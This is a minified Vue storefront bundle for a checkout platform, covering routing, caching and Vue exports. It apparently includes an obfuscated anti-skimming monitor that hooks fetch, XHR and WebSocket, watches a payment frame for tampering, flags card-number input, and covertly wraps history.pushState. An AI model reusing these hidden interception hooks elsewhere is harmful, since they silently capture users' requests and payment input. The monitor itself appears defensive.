0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function FR(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=M1().checkout_settings)==null?void 0:i.is_web_builder;let o=NR();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>U(()=>import("./CheckoutNewEcom.BCIBOUD8.js"),__vite__mapDeps([100,43,16,14,10,9,101])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),meta:c})}return a}));const s=kE({routes:o,history:sE(t),scrollBehavior:DR});return s.addRoute({path:"/",name:"home",component:()=>LR(Object.assign({"../views/pages/ActivateAccount.vue":()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),"../views/pages/Blog.vue":()=>U(()=>import("./Blog.CjPg2zE1.js"),__vite__mapDeps([86,43])),"../views/pages/BlogPost.vue":()=>U(()=>import("./BlogPost.DO7siEwP.js"),__vite__mapDeps([87,43])),"../views/pages/BlogPostWrapper.vue":()=>U(()=>import("./BlogPostWrapper.D1uFSYSP.js"),[]),"../views/pages/Cart.vue":()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),"../views/pages/Checkout.vue":()=>U(()=>import("./Checkout.DTtXyluj.js"),__vite__mapDeps([103,9,10,75,40,65,66,67,68,69,70,71,72,73,74,76,77,78,104])),"../views/pages/CheckoutContainer.vue":()=>U(()=>import("./CheckoutContainer.DZPOSsRV.js"),__vite__mapDeps([63,38,9,10])),"../views/pages/CheckoutContainerOld.vue":()=>U(()=>import("./CheckoutContainerOld.BFLEuSz8.js"),__vite__mapDeps([105,9,10,75,40,43])),"../views/pages/CheckoutContainerV2.vue":()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>U(()=>import("./CheckoutContainerWebBuilder.CPD9AjEt.js"),__vite__mapDeps([106,9,10,75,40,43])),"../views/pages/CheckoutNewEcom.vue":()=>U(()=>import("./CheckoutNewEcom.BCIBOUD8.js"),__vite__mapDeps([100,43,16,14,10,9,101])),"../views/pages/CheckoutProxy.vue":()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[]),"../views/pages/Collection.vue":()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),"../views/pages/Collections.vue":()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),"../views/pages/Dmca.vue":()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),"../views/pages/Error.vue":()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),"../views/pages/Home.vue":()=>U(()=>import("./Home.DfwiyDUW.js"),__vite__mapDeps([107,43])),"../views/pages/LandingPage.vue":()=>U(()=>import("./LandingPage.El6_isgt.js"),__vite__mapDeps([85,43])),"../views/pages/Login.vue":()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),"../views/pages/MyAccount.vue":()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),"../views/pages/MyWishlist.vue":()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),"../views/pages/NotFound.vue":()=>U(()=>import("./NotFound.DW6LX9A7.js"),__vite__mapDeps([99,43])),"../views/pages/OnePageCheckout.vue":()=>U(()=>import("./OnePageCheckout.CV9KLWk0.js"),__vite__mapDeps([108,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,114,115,116,41,117,118])),"../views/pages/OnePageCheckoutV2.vue":()=>U(()=>import("./OnePageCheckoutV2.Bdju_I19.js"),__vite__mapDeps([119,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114])),"../views/pages/OnePageCheckoutV3.vue":()=>U(()=>import("./OnePageCheckoutV3.DMTR6oMV.js"),__vite__mapDeps([120,9,10,75,40,104,65,66,67,68,69,70,71,72,73,74,76,77,78,109,110,111,112,113,116,41,117,118,114,115])),"../views/pages/OrderStatus.vue":()=>U(()=>import("./OrderStatus.Dpb3OShC.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),"../views/pages/OrderStatusNewEcom.vue":()=>U(()=>import("./OrderStatusNewEcom.DRNBcOC5.js"),__vite__mapDeps([102,43,37,14,10])),"../views/pages/OtherPage.vue":()=>U(()=>import("./OtherPage.D91OsK6S.js"),__vite__mapDeps([84,43])),"../views/pages/Password.vue":()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),"../views/pages/PlayGround.vue":()=>U(()=>import("./PlayGround.B-hWMd30.js"),__vite__mapDeps([88,5])),"../views/pages/Policies.vue":()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),"../views/pages/Product.vue":()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),"../views/pages/Register.vue":()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),"../views/pages/ResetPassword.vue":()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),"../views/pages/Search.vue":()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),"../views/pages/UnsubscribeEmail.vue":()=>U(()=>import("./UnsubscribeEmail.Bd4A6pwT.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function MR(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(so.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(so.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(so.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function BR(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(so.Token);o&&(n.$localStorage.set(so.Token,o),n.$cookie.remove(so.Token))})}}const Lg=e=>e.split(",")[0].replaceAll("'",""),uN=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(Lg(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(Lg(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},HR=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Zt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function jR(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:E,isMobile:v}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:E,isMobile:v}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:E}=h,{page:v,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Qc.FETCH),{handle:v,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(_n.RESTORE_STATE,{newPages:_,fixed:g,css:E})},f=Ys(()=>{s()},1e3),p=async()=>{var g;const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",HR(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const E={device:m,priority:!1};n.state.previewId&&(E.theme_preview_id=n.state.previewId),d[m]=!0;const v=await n.dispatch(_n.FETCH_BOOTSTRAP,E);if(v!=null&&v.ok&&((g=v==null?void 0:v.data)!=null&&g.result)){const y=v.data.result.theme;u[m]=y,d[m]=!1;const _=n.state.device.isDesktop?"desktop":"mobile";d[_]||(await l(y),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const _s=pi;(function(e,t){const n=pi,r=e();for(;;)try{if(parseInt(n(168))/1*(parseInt(n(163))/2)+parseInt(n(186))/3+-parseInt(n(161))/4+parseInt(n(181))/5+-parseInt(n(188))/6+parseInt(n(190))/7*(-parseInt(n(160))/8)+parseInt(n(172))/9===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(pc,201257);const S$=_s(173),UR=[208,213,214,217,209,185,214,224,225],Yu=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],VR=[206,225,225,223,214,207,226,225,210,224],WR=[224,225,230,217,210],GR=[208,217,206,224,224],la=[213,210,214,212,213,225],qR=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],ZR=[211,217,220,206,225],zR=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],KR=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209],lN=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];async function XR(e){const t=_s,n="-----BEGIN PUBLIC KEY-----",r=t(187),o=e[t(167)](n.length,e[t(189)]-r[t(189)]-1),s=window.atob(o),i=g3(s);return window[t(176)][t(180)][t(184)]("spki",i,{name:"RSA-OAEP",hash:t(182)},!0,[t(166)])}function pi(e,t){const n=pc();return pi=function(r,o){return r=r-160,n[r]},pi(e,t)}function JR(e){const t=_s;return new TextEncoder()[t(178)](e)}function pc(){const e=["SHA-256","querySelector","importKey","catt","1184538JupWSj","-----END PUBLIC KEY-----","760332jtdxaf","length","336322uGPSvM","48dhyRoL","1495372gzJqbb","type","2DpjFpF","target","disconnect","encrypt","substring","187946MIgJwq","removedNodes","fromCharCode","writeln","2743605jyVcMv","internal_system","getAttribute","className","crypto","attributeName","encode","includes","subtle","512305jvANdg"];return pc=function(){return e},pc()}const C$=async(e,t)=>{const n=_s,r=await XR(t),o=await window[n(176)].subtle[n(166)]({name:"RSA-OAEP"},r,JR(e));return b3(o)};function jt(e){const t=_s;let n="";for(let r=0;r<e[t(189)];r++)n+=String[t(170)](e[r]-109);return n}document.write=function(){},document[_s(171)]=function(){};function dN(e,t,n){return(r,o)=>{r.forEach(s=>{var a;const i=pi;if(s[i(162)]===jt(UR)&&s[i(169)][i(189)]&&!document[i(183)](jt(qR))&&(n({reason:"ri"}),o[i(165)]()),s[i(162)]===jt(VR)&&((a=s[i(164)][i(175)])!=null&&a[i(179)](jt(Yu)))){let c=!0;if(t!=null&&t[i(179)](s[i(177)]))c=!1;else if(s.attributeName===jt(WR)){const u=s[i(164)].getAttribute(s[i(177)]),d=f3(u);d&&zo(d,jt(la))&&e&&zo(e,jt(la))&&(Ko(jt(la),d),Ko(jt(la),e),!Js(d,e)&&(c=!1))}else if(s[i(177)]===jt(GR)){const u=s.target[i(174)](s[i(177)]);(u===jt(Yu)||u===jt(Yu)+" "+jt(ZR))&&(c=!1)}c&&n({reason:i(185),attr_name:s[i(177)],attr_value:s.target[i(174)](s.attributeName),old_value:s.oldValue})}})}}const YR=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},QR=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},ex=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},tx=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{m3(r,a)&&(s=!0)}),s)return;const i=await C$(JSON.stringify({insecure:!0,system_reason:zR}),atob(t.public_key));e.event(S$,{extra:{internal_data:i,method:o,call_to:r}})},nx=(e,t)=>{const n=tx(e,t);QR(n),ex(n),YR(n)},rx=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(i3(r.value)){const o=await C$(JSON.stringify({insecure:!0,system_reason:KR}),atob(t.public_key));e.event(S$,{extra:{internal_data:o}})}})};function ox(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&(nx(n.config.globalProperties.$tracking,r.state.secure),rx(n.config.globalProperties.$tracking,r.state.secure))}function sx(e){return e!=null}function ix(e){return function(t){return e(t)}}function ax(e,t){return t(e)}function cx(){return ix(function(e){return e.includes("/checkouts")})}function ux(e){return sx(e)&&ax(e,cx())}function lx(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function dx(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function fx(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function px(e){var t=history.pushState;function n(o,s,i){if(ux(i)){var a=window.location.href;e.event(lx(),{tracked_id:dx()+"/"+fx(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function hx(e,t){{const{app:n}=e;px(n.config.globalProperties.$tracking)}}async function mx(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function gx(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const _x=["checkout"];function yx(e,t){var a,c,u,d,l,f;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=js();if(_x.includes(((a=r.name)==null?void 0:a.toString())||"")){const p=n.config.globalProperties.$shop;let h="shopbase";(c=p==null?void 0:p.platform)!=null&&c.printbase&&(h="printbase"),(u=p==null?void 0:p.platform)!=null&&u.plusbase&&(h="plusbase");const m=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:h,section_id:m==null?void 0:m.session_id,shop_id:p==null?void 0:p.id,is_test_shop:i(p==null?void 0:p.email),shop_country:p==null?void 0:p.country_code,shop_domain:p==null?void 0:p.domain,shop_email:p==null?void 0:p.email,page:(f=r.name)==null?void 0:f.toString(),app:"storefront-next"})}}async function vx(e){const t=zd(xR),n=Xk(),r=FR();t.use(n,Vv);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),rS(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=o3(t,n,r,s,e);return await i([fO,PO,VA,pO,GA,WA,mO,gO,_O,UA,X5,mx,ZA,dO,lO,qA,TO,y6,iO,zA,nO,hx,J5,hO,bO,EO,SO,wO,CO,oO,BR,MR,jR,ox,gx,yx]),a(l),a(u),a(d),t.use(r),await i([sO]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const Ng=async()=>{const{app:e,router:t,mounted:n}=await vx();await t.isReady(),e.mount("#app"),n()};(async function(){await r3(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",Ng):await Ng()})();const $x=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:kd,BaseTransitionPropsValidators:kc,Comment:ht,DeprecationTypes:x0,EffectScope:_c,ErrorCodes:__,ErrorTypeStrings:T0,Fragment:We,KeepAlive:R_,ReactiveEffect:io,Static:$r,Suspense:bd,Teleport:l0,Text:Cr,TrackOpTypes:p_,Transition:Fc,TransitionGroup:q0,TriggerOpTypes:h_,VueElement:Ei,assertNumber:g_,callWithAsyncErrorHandling:Mt,callWithErrorHandling:fn,camelize:$t,capitalize:is,cloneVNode:mn,compatUtils:R0,compile:r1,computed:R,createApp:Q0,createBlock:Tt,createCommentVNode:Qt,createElementBlock:Ue,createElementVNode:Pn,createHydrationRenderer:Md,createPropsRestProxy:K_,createRenderer:Fd,createSSRApp:zd,createSlots:L_,createStaticVNode:Hd,createTextVNode:Lc,createVNode:Ie,customRef:md,defineAsyncComponent:xt,defineComponent:St,defineCustomElement:Wd,defineEmits:M_,defineExpose:B_,defineModel:U_,defineOptions:H_,defineProps:F_,defineSSRCustomElement:j0,defineSlots:j_,devtools:I0,effect:qg,effectScope:ad,getCurrentInstance:ot,getCurrentScope:cd,getTransitionRawChildren:gi,guardReactiveProps:xc,h:xr,handleError:Or,hasInjectionContext:Q_,hydrate:Zd,initCustomFormatter:w0,initDirectivesForSSR:n1,inject:Ye,isMemoSame:Vd,isProxy:Ec,isReactive:Xr,isReadonly:ao,isRef:et,isRuntimeOnly:$0,isShallow:Go,isVNode:Zn,markRaw:fd,mergeDefaults:Z_,mergeModels:z_,mergeProps:yt,nextTick:nt,normalizeClass:Et,normalizeProps:mc,normalizeStyle:Ft,onActivated:yi,onBeforeMount:Ad,onBeforeUnmount:Rr,onBeforeUpdate:Oc,onDeactivated:vi,onErrorCaptured:Ld,onMounted:It,onRenderTracked:xd,onRenderTriggered:Rd,onScopeDispose:Wg,onServerPrefetch:Od,onUnmounted:or,onUpdated:$i,openBlock:$e,popScopeId:C_,provide:Yr,proxyRefs:Cc,pushScopeId:S_,queuePostFlushCb:Gs,reactive:Pe,readonly:qn,ref:k,registerRuntimeCompiler:v0,render:Ua,renderList:Rc,renderSlot:at,resolveComponent:pn,resolveDirective:T_,resolveDynamicComponent:yr,resolveFilter:O0,resolveTransitionHooks:uo,setBlockTracking:Da,setDevtoolsHook:k0,setTransitionHooks:Sr,shallowReactive:$c,shallowReadonly:i_,shallowRef:Sc,ssrContextKey:Sd,ssrUtils:A0,stop:Zg,toDisplayString:jg,toHandlerKey:Fo,toHandlers:D_,toRaw:be,toRef:gd,toRefs:d_,toValue:l_,transformVNodeArgs:h0,triggerRef:u_,unref:en,useAttrs:G_,useCssModule:U0,useCssVars:H0,useModel:C0,useSSRContext:Cd,useSlots:W_,useTransitionState:Ic,vModelCheckbox:Bc,vModelDynamic:qd,vModelRadio:Hc,vModelSelect:Gd,vModelText:Xs,vShow:Mc,version:Dc,warn:P0,watch:Ze,watchEffect:wd,watchPostEffect:Pd,watchSyncEffect:Td,withAsyncContext:X_,withCtx:co,withDefaults:V_,withDirectives:Id,withKeys:K0,withMemo:Ud,withModifiers:cn,withScopeId:w_},Symbol.toStringTag,{value:"Module"}));export{Ve as $,xg as A,Xd as B,RS as C,Tn as D,ie as E,sL as F,D6 as G,mt as H,_L as I,mL as J,gL as K,pL as L,Zt as M,Qs as N,js as O,AS as P,Y5 as Q,hL as R,Zv as S,Me as T,s1 as U,O6 as V,c3 as W,Xe as X,Yc as Y,vL as Z,U as _,bx as __vite_legacy_guard,R as a,Js as a$,$n as a0,$e as a1,Ue as a2,Pn as a3,St as a4,Id as a5,Bc as a6,Qt as a7,Et as a8,at as a9,We as aA,Rc as aB,Hd as aC,Ft as aD,oL as aE,Zi as aF,Nf as aG,Vl as aH,Lc as aI,P1 as aJ,YL as aK,yh as aL,hu as aM,yL as aN,Si as aO,Ix as aP,ci as aQ,R6 as aR,oc as aS,Ko as aT,bS as aU,sf as aV,qa as aW,wx as aX,Tx as aY,bh as aZ,V5 as a_,K0 as aa,cn as ab,so as ac,KL as ad,N6 as ae,wd as af,FL as ag,F8 as ah,$S as ai,w3 as aj,xt as ak,pn as al,Ie as am,It as an,Rr as ao,Tt as ap,mc as aq,xc as ar,yr as as,gd as at,co as au,yt as av,jg as aw,Mc as ax,Fc as ay,l0 as az,rL as b,Uv as b$,wn as b0,Vx as b1,E3 as b2,fS as b3,Df as b4,Ex as b5,hS as b6,Ux as b7,$3 as b8,w8 as b9,Kx as bA,Yr as bB,BL as bC,Ye as bD,ot as bE,Lx as bF,TL as bG,Rx as bH,xx as bI,Nx as bJ,IL as bK,Dx as bL,Um as bM,et as bN,en as bO,Xr as bP,ao as bQ,af as bR,wa as bS,A8 as bT,Wt as bU,O8 as bV,R8 as bW,Gx as bX,Mk as bY,jx as bZ,nL as b_,Ad as ba,Us as bb,B1 as bc,be as bd,tN as be,aL as bf,a3 as bg,iL as bh,Sx as bi,Zx as bj,n$ as bk,Vm as bl,sc as bm,Hv as bn,ac as bo,ck as bp,d8 as bq,qv as br,aN as bs,vO as bt,ic as bu,iN as bv,h8 as bw,Cx as bx,Ur as by,L8 as bz,Ge as c,CL as c$,Hn as c0,cL as c1,uL as c2,oN as c3,JL as c4,D5 as c5,NL as c6,Wx as c7,u1 as c8,p8 as c9,vS as cA,eL as cB,Qx as cC,xr as cD,Fk as cE,Oc as cF,XL as cG,Bx as cH,nN as cI,lt as cJ,Hx as cK,Jx as cL,qx as cM,kx as cN,h3 as cO,dL as cP,zn as cQ,kL as cR,rN as cS,Px as cT,lL as cU,R_ as cV,_8 as cW,SL as cX,RL as cY,F6 as cZ,PL as c_,QL as ca,eN as cb,L_ as cc,B6 as cd,M6 as ce,d_ as cf,OL as cg,HL as ch,jL as ci,UL as cj,T_ as ck,qd as cl,Xs as cm,As as cn,Hc as co,ga as cp,pS as cq,$i as cr,yO as cs,c8 as ct,_S as cu,zx as cv,u8 as cw,fL as cx,Dp as cy,dN as cz,mS as d,wL as d0,q0 as d1,Q2 as d2,jc as d3,Qn as d4,i8 as d5,L6 as d6,DL as d7,AL as d8,xL as d9,C3 as dA,gS as dB,tL as dC,_n as dD,uN as dE,V6 as dF,fd as dG,md as dH,Sc as dI,Yx as dJ,Ax as dK,j1 as dL,Xx as dM,cN as dN,Eu as da,C$ as db,lN as dc,S$ as dd,GL as de,qL as df,sN as dg,LL as dh,Mv as di,l1 as dj,ZL as dk,ML as dl,zL as dm,Gd as dn,S6 as dp,b6 as dq,_h as dr,Fx as ds,Mx as dt,D_ as du,VL as dv,WL as dw,EL as dx,bL as dy,$L as dz,se as e,In as f,fk as g,zo as h,ha as i,Qc as j,xk as k,Fp as l,Ys as m,ag as n,Ga as o,w6 as p,HR as q,k as r,Ox as s,qe as t,T3 as u,Pe as v,Ze as w,nt as x,or as y,je as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/3/160/36551/assets/logo2.js
body_size: -256
content:
const e="https://cdn.thesitebase.net/next/themes/3/160/36551/assets/logo-9ss2LxTy.png",t=Object.freeze(Object.defineProperty({__proto__:null,default:e},Symbol.toStringTag,{value:"Module"}));export{t as _,e as a};
